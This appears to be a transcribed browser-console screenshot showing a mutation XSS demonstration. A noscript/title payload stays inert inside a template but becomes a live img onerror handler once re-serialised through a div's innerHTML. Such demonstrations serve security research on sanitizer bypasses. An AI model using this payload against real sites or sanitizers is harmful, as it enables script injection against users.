 > template.innerHTML = '<noscript><p title="</noscript><img src=x onerror=alert(1)>">'
"<noscript><p title="</noscript><img src=x onerror=alert(1)>">"
> template.content.children[0]
▼<noscript>
<p title="</noscript><img src=x onerror=alert(1)>"></p>
</noscript>
> div = document.createElement("div")
<div></div>
> div.innerHTML = template.innerHTML
"<noscript><p title="</noscript><img src=x onerror=alert(1)>"></p></noscript>"
▶GET http://liveoverflow.com/x 404 (Not Found)
> div
▼<div>
<noscript><p title="</noscript>
<img src="x" onerror="alert(1)">
代码卫士